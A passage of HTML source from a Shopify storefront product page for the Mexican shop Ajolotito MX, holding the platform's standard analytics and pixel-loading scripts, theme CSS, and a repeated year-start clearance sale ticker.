        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25551372351,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25551372351,storefrontBaseUrl: "https://ajolotito.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"333217855","configuration":"{\"shopUrl\":\"ajolotito-mx.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"321552447","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LW619B3E0Y\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308674623","configuration":"{\"pixelCode\":\"CL5USV3C77UDF3GJ9C30\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"165937215","configuration":"{\"pixel_id\":\"1007318284361173\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"54394943","configuration":"{\"tagID\":\"2613992966492\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"105316415","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ajolotito MX","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"ajolotito-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/ajolotito.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89.0,"currencyCode":"MXN"},"product":{"title":"Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan","vendor":"AJOLOTITO","id":"7182657421375","untranslatedTitle":"Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan","url":"\/products\/taza-vers-2-ajolotito-nina-y-quetzalcoatl","type":"TAZA"},"id":"40085920579647","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/AJCO-0003WEB.png?v=1752531959"},"sku":"TZV2-AJCO-0003-Z","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://ajolotito.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25551372351","storefrontBaseUrl":"https:\/\/ajolotito.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan\",\"vendor\":\"AJOLOTITO\",\"id\":\"7182657421375\",\"untranslatedTitle\":\"Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan\",\"url\":\"\/products\/taza-vers-2-ajolotito-nina-y-quetzalcoatl\",\"type\":\"TAZA\"},\"id\":\"40085920579647\",\"image\":{\"src\":\"\/\/ajolotito.com.mx\/cdn\/shop\/files\/AJCO-0003WEB.png?v=1752531959\"},\"sku\":\"TZV2-AJCO-0003-Z\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7182657421375,"gid":"gid:\/\/shopify\/Product\/7182657421375","vendor":"AJOLOTITO","type":"TAZA","handle":"taza-vers-2-ajolotito-nina-y-quetzalcoatl","variants":[{"id":40085920579647,"price":8900,"name":"Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan","public_title":null,"sku":"TZV2-AJCO-0003-Z"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7182657421375,"requestId":"804e451b-37c8-4a0e-b03a-eed716bc3ad7-1769441311"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25551372351,
      theme_id: 135860092991,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ajolotito.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ajolotito.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ajolotito.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25551372351,"isMerchantRequest":null,"themeId":135860092991,"themeCityHash":"17345454273410968223","contentLanguage":"es","currency":"MXN","eventMetadataId":"93874c64-8871-470c-8741-8715a79ce5bc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7182657421375,"requestId":"804e451b-37c8-4a0e-b03a-eed716bc3ad7-1769441311","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":40085920579647,"productId":7182657421375,"productGid":"gid:\/\/shopify\/Product\/7182657421375","name":"Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan","price":"89.00","sku":"TZV2-AJCO-0003-Z","brand":"AJOLOTITO","variant":null,"category":"TAZA","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":40085920579647,"productId":7182657421375,"productGid":"gid:\/\/shopify\/Product\/7182657421375","name":"Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan","price":"89.00","sku":"TZV2-AJCO-0003-Z","brand":"AJOLOTITO","variant":null,"category":"TAZA","nonInteraction":true,"remote":false,"referer":"https:\/\/ajolotito.com.mx\/products\/taza-vers-2-ajolotito-nina-y-quetzalcoatl"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ajolotito.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ajolotito.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25551372351"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="135860092991"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ajolotito.com.mx/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              LIQUIDACION DE INICIO DE AÑO
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              HASTA UN -90% DESCUENTO
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:0.0rem;--gap-mobile:0.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="2"
          data-slides-desktop="2"
          data-slides-mobile="1"
          data-gap-desktop="0"
